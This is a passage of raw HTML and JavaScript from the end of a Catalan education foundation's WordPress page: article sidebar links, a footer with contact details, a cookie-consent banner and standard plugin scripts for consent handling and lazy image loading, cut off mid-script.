class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/06/17/20-de-bonificacio-en-el-master-oficial-de-la-ucjc/"  rel="bookmark" class="td-image-wrap " title="20% de bonificació en el Màster Oficial de la UCJC" ><img class="entry-thumb" src="[data-uri]" alt="" title="20% de bonificació en el Màster Oficial de la UCJC" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/06/cover-master-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/06/cover-master-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/06/17/20-de-bonificacio-en-el-master-oficial-de-la-ucjc/"  rel="bookmark" title="20% de bonificació en el Màster Oficial de la UCJC">20% de bonificació en el Màster Oficial de la UCJC</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/05/01/educational-evidence-el-nou-digital-de-la-fundacio-episteme/"  rel="bookmark" class="td-image-wrap " title="«educational EVIDENCE»: el nou digital de la Fundació Episteme" ><img class="entry-thumb" src="[data-uri]" alt="" title="«educational EVIDENCE»: el nou digital de la Fundació Episteme" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/05/Portada-CAT_900-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/05/Portada-CAT_900-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/05/01/educational-evidence-el-nou-digital-de-la-fundacio-episteme/"  rel="bookmark" title="«educational EVIDENCE»: el nou digital de la Fundació Episteme">«educational EVIDENCE»: el nou digital de la Fundació Episteme</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/03/18/el-cos-de-professors-densenyament-basic/"  rel="bookmark" class="td-image-wrap " title="El cos de professors d&#8217;ensenyament bàsic" ><img class="entry-thumb" src="[data-uri]" alt="" title="El cos de professors d&#8217;ensenyament bàsic" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/03/pexels-katrin-bolovtsova-6077447-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/03/pexels-katrin-bolovtsova-6077447-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/03/18/el-cos-de-professors-densenyament-basic/"  rel="bookmark" title="El cos de professors d&#8217;ensenyament bàsic">El cos de professors d&#8217;ensenyament bàsic</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/01/15/literatura-universal-al-contenidor/"  rel="bookmark" class="td-image-wrap " title="Literatura universal? Al contenidor!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Literatura universal? Al contenidor!" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/01/cover-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/01/cover-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/01/15/literatura-universal-al-contenidor/"  rel="bookmark" title="Literatura universal? Al contenidor!">Literatura universal? Al contenidor!</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><style>.td-theme-wrap .tdi_2 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_2 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_2 .td-subcat-item .td-cur-simple-item {
                color: #000000;
            }

            .td-theme-wrap .tdi_2 .block-title > *,
            .td-theme-wrap .tdi_2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_2 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_2 .block-title {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_2 .block-title > * {
                color: #FFFFFF;
            }
            
            
            
            .td-theme-wrap .tdi_2 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_2 .td_quote_on_blocks,
            .td-theme-wrap .tdi_2 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_2 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_2 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_2 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_2 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_2 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_2 .td-read-more a,
            .td-theme-wrap .tdi_2 .td-weather-information:before,
            .td-theme-wrap .tdi_2 .td-weather-week:before,
            .td-theme-wrap .tdi_2 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_2 .td-post-category,
            .td-theme-wrap .tdi_2 .td-post-category:hover {
                background-color: #000000;
            }</style><script type="litespeed/javascript">var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"custom_title":"Sala de lectura","custom_url":"","block_template_id":"","header_color":"#000000","header_text_color":"#FFFFFF","accent_text_color":"#","m6_tl":"","limit":"2","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="1";block_tdi_2.block_type="td_block_7";block_tdi_2.post_count="2";block_tdi_2.found_posts="8";block_tdi_2.header_color="#000000";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="4";tdBlocksArray.push(block_tdi_2)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Sala de lectura</span></h4></div><div id=tdi_2 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/01/25/les-autentiques-llicons-finlandeses/"  rel="bookmark" class="td-image-wrap " title="Les autèntiques lliçons finlandeses" ><img class="entry-thumb" src="[data-uri]" alt="" title="Les autèntiques lliçons finlandeses" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/PortadaCAT_1000-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/PortadaCAT_1000-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/01/25/les-autentiques-llicons-finlandeses/"  rel="bookmark" title="Les autèntiques lliçons finlandeses">Les autèntiques lliçons finlandeses</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/01/23/la-educacion-cancelada-2/"  rel="bookmark" class="td-image-wrap " title="La educación cancelada" ><img class="entry-thumb" src="[data-uri]" alt="" title="La educación cancelada" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/01/23/la-educacion-cancelada-2/"  rel="bookmark" title="La educación cancelada">La educación cancelada</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 "><div class="td-container td-footer-bottom-full"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fundacioepisteme.cat/"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="http://fundacioepisteme.cat/wp-content/uploads/2020/09/logo_episteme_transparent-2-1-150x150.png.webp" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>Sobre nosaltres</span></div><br />
Fundació Episteme
<br />
Pelai 12, 7 E, 08001 Barcelona
<br />
+34 679 145 884
<br /><div class="footer-email-wrap">Contactar-nos: <a href="mailto:info@fundacioepisteme.cat">info@fundacioepisteme.cat</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Segueix-nos</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2026 -
Fundació Episteme</div></div></div></div></div></div><div class="argpd-footer"><ul id="menu-textos-legales-adapta-rgpd" class=""><li><a href="https://fundacioepisteme.cat/aviso-legal/">Aviso Legal</a></li><li><a href="https://fundacioepisteme.cat/politica-de-privacidad/">Política de Privacidad</a></li><li><a class="cookies-eu-banner-closed" href="javascript:void(0);">Configuración de Cookies</a></li></ul></div><div id="cookies-eu-wrapper"><div
id="cookies-eu-banner"
data-wait-remove="250"
><div id="cookies-eu-label">Aquest web fa servir cookies pròpies per al seu correcte funcionament. Al clicar al botó <b>Acceptar</b>, acceptes aquestes tecnologies i el seu ús així com el processament de les teves dades per aquests propòsits.
&nbsp;&nbsp;</div><div id="cookies-eu-buttons"><form action="https://fundacioepisteme.cat/personalizar-cookies/">
<button id="cookies-eu-settings" class="cookies-eu-settings">Més informació</button></form>
<button id="cookies-eu-reject" class="cookies-eu-reject">Rebutjar</button>
<button id="cookies-eu-accept" class="cookies-eu-accept">Acceptar</button></div></div></div><div id="cookies-eu-banner-closed">
<span>Privacidad</span></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/fundacioepisteme.cat\/wp-json\/","namespace":"contact-form-7\/v1"}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LcQtNAZAAAAAPcTXLGgfkUH2JC-VG3SYUr84gsW&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LcQtNAZAAAAAPcTXLGgfkUH2JC-VG3SYUr84gsW","actions":{"homepage":"homepage","contactform":"contactform"}}</script>  <script id="td-generated-footer-js" type="litespeed/javascript">if('undefined'!==typeof window.tdBackstr){(function(){var wrapper_image_jquery_obj=jQuery('<div class=\'backstretch\'></div>');var image_jquery_obj=jQuery('<img class=\'td-backstretch not-parallax\' src=\'http://fundacioepisteme.cat/wp-content/uploads/2020/03/white-1.png\' >');wrapper_image_jquery_obj.append(image_jquery_obj);jQuery('body').prepend(wrapper_image_jquery_obj);var td_backstr_item=new tdBackstr.item();td_backstr_item.wrapper_image_jquery_obj=wrapper_image_jquery_obj;td_backstr_item.image_jquery_obj=image_jquery_obj;tdBackstr.add_item(td_backstr_item)})()}</script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script type="litespeed/javascript">jQuery(function($){'use strict';window.Adapta_RGPD=window.Adapta_RGPD||{};Adapta_RGPD.getCookie=function(name){var v=document.cookie.match('(^|;) ?'+name+'=([^;]*)(;|$)');return v?v[2]:null}
Adapta_RGPD.setCookie=function(name,value){var date=new Date();date.setTime(date.getTime()+this.cookieTimeout);document.cookie=name+'='+value+';expires='+date.toUTCString()+';path=/'};Adapta_RGPD.deleteCookie=function(name){var hostname=document.location.hostname.replace(/^www\./,'');var nacked=hostname.replace(/^[^.]+\./g,"");var commonSuffix='; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';document.cookie=name+'=; domain=.'+hostname+commonSuffix;document.cookie=name+'=; domain=.'+nacked+commonSuffix;document.cookie=name+'='+commonSuffix;document.cookie.split(';').filter(function(el){return el.trim().indexOf(name)===0}).forEach(function(el){var[k,v]=el.split('=');document.cookie=k+'=; domain=.'+hostname+commonSuffix;document.cookie=k+'=; domain=.'+nacked+commonSuffix;document.cookie=k+'='+commonSuffix})};Adapta_RGPD.onlyUnique=function(value,index,self){return self.indexOf(value)===index};Adapta_RGPD.removeItemOnce=function(arr,value){var index=arr.indexOf(value);if(index>-1){arr.splice(index,1)}
return arr};Adapta_RGPD.loadEvents=function(){$("[id^='custom-cookies-accept']").click(function(){var consents=new Array();var value=Adapta_RGPD.getCookie('hasConsents');if(null!=value&&value.length){consents=value.split("+")}
var consent=this.dataset.consent;consents.push(consent)
var unique=consents.filter(Adapta_RGPD.onlyUnique);Adapta_RGPD.setCookie('hasConsents',unique.join('+'));Adapta_RGPD.setCookie('hasConsent',!0)});$("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){const trackingCookiesNames=['__utma','__utmb','__utmc','__utmt','__utmv','__utmz','_ga','_gat','_gid','_fbp'];var value=Adapta_RGPD.getCookie('hasConsents');if(null==value){return}
var consent=('undefined'!==typeof this.dataset&&this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;if(consent!=null){var consents=value.split("+")
consents=Adapta_RGPD.removeItemOnce(consents,consent)
Adapta_RGPD.setCookie('hasConsents',consents.join('+'))}
if('ANLTCS'==consent||null==consent){trackingCookiesNames.map(Adapta_RGPD.deleteCookie)}
var consentUUIDCookie=Adapta_RGPD.getCookie('argpd_consentUUID');if(null==consentUUIDCookie||consentUUIDCookie.length==0){return}
var ajaxurl='https://fundacioepisteme.cat/wp-admin/admin-ajax.php';var data={action:'cookie_consent',security:'b17629b59d',uri:window.location.href,'update':1,'statement':$("#cookies-eu-label").text(),'purpose-necessary':1,'purpose-non-necessary':0,'purpose-analytics':0,'purpose-marketing':0,'purpose-advertisement':0,};$.post(ajaxurl,data,function(response){if(undefined!==response.success&&!1===response.success){return}})});$("#cookies-eu-banner-closed, .cookies-eu-banner-closed").click(function(){var date=new Date();date.setTime(date.getTime()+33696000000);document.cookie='hasConsent'+'='+'configure'+';expires='+date.toUTCString()+';path=/';window.location.reload()})}
Adapta_RGPD.init=function(){jQuery(document).ready(function($){var bots=/bot|crawler|spider|crawling/i;var isBot=bots.test(navigator.userAgent);if(isBot){return}
new CookiesEuBanner(function(update=!1){var ajaxurl='https://fundacioepisteme.cat/wp-admin/admin-ajax.php';var data={action:'cookie_consent',security:'b17629b59d',uri:window.location.href,'update':(update==!0)?1:0,'statement':$("#cookies-eu-label").text(),'purpose-necessary':1,'purpose-non-necessary':0,'purpose-analytics':'0','purpose-marketing':'0','purpose-advertisement':'0',};$.post(ajaxurl,data,function(response){if(undefined!==response.success&&!1===response.success){return}
var data=jQuery.parseJSON(response);if(data==null){return}
if(data.hasOwnProperty('uuid')){Adapta_RGPD.setCookie('argpd_consentUUID',data.uuid)}
if(data.hasOwnProperty('scripts-reject')){var scripts=data['scripts-reject'].split(",");scripts.forEach(function(src){var script=document.createElement('script');script.setAttribute("src",src);document.getElementsByTagName("head")[0].appendChild(script)})}})},!0);Adapta_RGPD.loadEvents()})}
Adapta_RGPD.init()})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in 